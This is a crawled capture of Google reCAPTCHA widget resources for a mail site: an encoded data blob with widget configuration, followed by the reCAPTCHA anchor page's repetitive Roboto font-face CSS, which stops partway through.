HP3pMJ8O9woTDjsK+akvCksOkw4oaWxvCscK2LDLDr8K3EVvCosKCwoozw4LDgkDDljl9w74/[base64]/[base64]/DncKIGSZ9PxJOHDnCm2pbJ2M2w4DDkMKYAsKwLDM7w5rDimTDvQLCjcOew4vCsEgibcOOwowvdMOMRiXCqnvCgsKhwqxQwp/DqUvCpMKDAGMqw7vDoMOIOcOOFsOCwoDDlVHClWAlAUbCo8K0wpjDn8K1RSvDkcOOwr3Ckm54b3rCtsOZO8KwfWnDp8OfGcOPLHzDt8ONBcOQVy7Dh8KtE8Otw60gw59zwpTCicK9NMKUw5IKw5RxNGHCtsO1KsKhwovCrMOEwql/w5bCg8ODZ0cbwrPCn8O7wo15w5LDvsKLw69EwpLCkVDDp2AoEDVfw406woDCh3/CnRLDgz1XThI/[base64]/CjsK+L8KxK8KbTsKUw6/DoMKZdn5rOCfCpMOka3nCq2/DoTFFw7MaH8KOw4Zdw7LDqHFrwq7CusKbwoYLYsOJwofDhQzDtMKFw5MTACoAwpbCs8OIwoXCshANX0suF1TDtMK9wpHCtcKhwoZUw4x2w7fDgcOFwqYLNn7Dr0fCp3N5aXnDg8KgMsONHWxNw5/DjxUechXDpcKNwqUGOMOxZjMiH05jw695w5XCgMKVwrTCrkNUw6nDtcOhw5fCvw8XXyNpwpHDi2N3wpIYOcKVdsOAfTNWw5bDjsO8UDEpRSLCp8OQayXCnMOmSxJGeyMsw7t/[base64]/eHrCvDM4w7AZY1gJCcKAwp7DgMO5wrDCpDfDu3zCn0h9Q8OUJMKRwoZRJHLChFdGwpx1woTCnCpuwqvCuSHDkX8iVDLDrzjDoDZnwoV1Y8KwEMKhI0DDgcOwwp/CmMOcwp7DgcOKJcK2ZcOBwohrwpLDmMK9wo8dwrnDtMKYCGHCsCExwoHCjivCsW7CqcKowpYYwpHClmzCuRRAL8OOw7fCpcORGiDDjsOYwr01w5HChT3Cm8O4KsOww67DusKIwpUJPsOIJcOaw5fDpj/CpcO0wrnDvUjDuQ9RIsK9eMOPacKVw6lgwqnCpicsS8OEw6zCjGwKE8OmwpvDo8OfBMKcw7XDmcODw4ZObHsSwro1EcOnw4DDtw4rwpDDs0rCvzbDosKzw6U/dMKswpNuChIVw5vDuyp5S3ZMRsKjdMO1TCbCsGzCgG8tJDEqw7LDlSUtPMOSFMOjNU/Ck3JSb8KOw5cdE8OjwqMiB8K6w7XDkzcURGo0OR85RsKyw5DDucOlTcKcw7YSwpzCoTrCm3RUw5HCjmPCvMKzwq4mwoXDj2bCp1V5woc6w6nDkCppwrR/w7vCi3PClihJDURDbSZJw5PDkMOZGMO2TC4nOMObw5rCicKVw7bCjsKNw5E2fA/Ckjkpw59VQcO7wpLCnH/Dj8Kew4RKw6XCn8KoZDHCi8Kpw6PDgUkkNEXChcO4wrBXN2BORMO1w4nCjMOjM2I/[base64]/[base64]/[base64]/w6jDmRXDh8OLw7PDoMKpecKpw6TCtyI7F8KXw5BHFTsJwozDgGbDoCFfV1vCqEbDoRVObMKYFjV4w44Tw7Vpw5rDnAXCjVHCk8OSbCtVS8OsBEzDgExQLgg7w5zDs8O0M0p/[base64]/Q0NhwrlnwoTCkyPDoMOzw45gZsOrw7w2EsKRw5Rdw6xPAkTDuMOcX8OwCsOtwpPDrsKJwplWLCUQw6PDrnlfdXrCgsK1DTRswrLDp8KVwrRfacOjKEVpAMKDDMOWwqTCisO1JsKpwp7Dj8KURMKLBMOAagFkwrc5TTBGQ8OmZXhafh/[base64]/d39pw5/ClcKpYXdGwphpw44rw6rDgTnDr3PDj8KeXxzDgDjClMKjeMO/w64Ie8KDOzHDosOFw7fDuE3Dt3XDhWQQwrrCuULDu8O5V8OUSwpXMm/[base64]/[base64]/KcKQw6slAH/CpsOyBsOkwpzCk8KEwpTCrMO/wq8cwod5woTCuT4uBkQvAcKnwrRMw5lvwpYywpbCncOzNsKjeMOjfl1IUF4SwpB3N8KLIsOhU8O/[base64]/[base64]/Dk8Omw5UpUMOXw6zCtlbDvcOzFMKlecOxwr3DrEjCn8KiWsOPw77DtDBRw4J/dsOZw4TCm3p8wpcGwqfDnXTDgBFXw7PComrCgggyH8OzCQvCnyhxFcOdTEYWLMOdDcKeU1TCl17DtMKAX1powqoGwp0+QMK6w7LCqcKAU2TCj8OMwrYdw7Arw55nWwjCicO6wqEEw6bDjCXCuzXCtMOwJcKtRCN6WSFSw7LDthk/[base64]/DrsOAwok0KsO7fMOuGEZTScOmw5HCk8Ogw4UfwqXDmR/Cm8OLEHbDmcK0VXZOwq7DmcKrwoofwpTCnA/CnsO6w7xfw5/CncK5MsOdw7MEflwlC27ChMKFQcKCw7TCnEnDgcKswo/Cu8K8wqrDqTg+LBzCtwrCsV1CWVdjw7VwdMKnNwpxw5HCuErDrFnCgcOkH8KWwoRjesO1wqvDo37DtSFdw67Co8OmJXUDwpLDsXZ8dsO3E2rDrsKkDcOgwo9awoISwohEw5vDijHDnsKiw4gBwo3ClsK6w64JSC/CunvChsOhwocWw4fCh0bCs8OjwqLCg3xzVcKawq9pw5IJwq03b0XCplBXSWbDqcKCwq7Du1cZwopfw40ywprDo8OyUsKPYWXDnMOIwq/DicOPKMOdWljDhnV2SMKtcEQZw43Ci3fCocOJw41TVx1bw4wTw7bDicOuwqbDucKHw44FGMKAw4FewoHDi8OaMsKuw7JcYH7DnCLCnMO3w7/CvAE3w69xS8OJw6LDgsKEWsOYw64pw4/CtW8yGilQLXc0D1/[base64]/[base64]/[base64]/Cnx5JNsOSwosjw7Uyw7vCiHfCoMKtwr8VR19fwrZww5pfwoIgU3FrwoDCtcKJEcOJwr/CvXUewqxlezRsw4DCmcKTw60Iw57DphsFw6/DgAxYbcOxU8OYw5HCj2hewobDrC03IkTCv3svw4UAwrjDohM+wq0zC1LDjMKBwoDDp3zCiMKcw6keb8KNM8KsQzh4woDDvxbDscOsDT5OfTo2agLCpgY/YVUaw6N9fUcUO8Kowq80w4jCtMKJw4HDhsOyDiwRwpTCtMKCNlQ3wonDhEQKKcKsWXs5XDTCs8KLw63Cp8O+E8OxD3h/wr1eYUfCssOLfzjCtcOcHcO3QWHCvMK2aTEjIcOdQlfCo8OWRsKAwrnCoAxVwpfDimYjIMKjHsOpXh0DwqPDlHRzw5cZUjgEPnVXNMORdFRgwqsLw6/CpFAjRw/DriTCqsKzJH8Ew64swo84FsKwH15DwoLDk8KWw4tvw4zDlF3CvcOPKx9mXTQQwokmdsO9wrnDnAkfwqPCrRxaJSbDjsKvwrfCkcOXw5lNworDrhMMwp7CusOOT8O/wosTwoPDogzDpMOGGn9cAcKHwrULTWcXw7BfMBNATcOQB8OjwoLDv8OnIUhhADQ3AcKTw4BOwrd/OjPDjAkXw5/Dq0Qbw6YEw4jDgx8qR3PDm8OWwplnbMOwwoDDsi/DusO2wrXDpsOdXcO2w7DCiW8zwqFCecK9w7vDoMO7HWcEwpTDhyTCksOdB0jDsMOEwqnDjcOjwojDgh3DnMOEw4fCgmoHGUoUfQVuTMKHP1ROdwsiIg7Cg2rDmUN1w4zDiRQ6JMO0woQfwrnCjC3Dgw/DlMKOwol5J28TTMOwZBzCgsO1LAHDhcKfw7MTwqhuPMOaw5V8ZcO0NSN3ecKVwpPDvjQ7w4XCmS/CvnXCqX/Cn8OrwoNcwonCpl7CvHd3wq8uw5/DgcOgwppTc1TDkMOZcxlfEHdFwoMzOWnDoMK/aMKhWTxrw4g6w6IxK8KJFsOww6fDl8Oaw7nCuiA4AsKpF2fDhz5XFygcwohgSn0AXcOWHXdbC3plcH92UAI9OcOfBRF9wpPCvV/[base64]/CrMO2NMK8woo0L13Ci8KPw63Dr3rDtEwHKVdqJCwmwqvDuh3DhCjCpMKmJ0/[base64]/CuxzDvsKaw5hmw7d7w4RDVEnCkmzDjxLDusOrbng7X8KwAlc8URzDp3gvTh3CiEccMMKrw5JONyYVETvDmsKDQRV8wp3CtgPChcKvwq8bNkjCksOQYm7CpmUYWsKJSlo1w4/Dj2LDqsKpw69Kw4s7GMOKRVXCpsK0wqBNUVrDgMKISiTDhMKIe8KzwpHCmDV2w5s\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DgjxSW0TosImCqGS2HSvghCRbwQHTJRpK87zA9lKEsk\\u003d\x22,0,0,null,1,1769420078974,0,0,[87],null,[249,60,59,216],\x22RC-0NhxnTx2GRXMaQ\x22,null,null,null,null,null,\x220dAFcWeA5UcTEZ2l8aMxiIItM3fnkDEUSX4EvuWeOoTNaP1g-lrSOF_wth8xRaajefTWrrwKOUXKNxPU5YRS1vjInumU5ZMHogSw\x22,1769502878978]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=nnaf19fpnm1j
body_size: 49115
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, 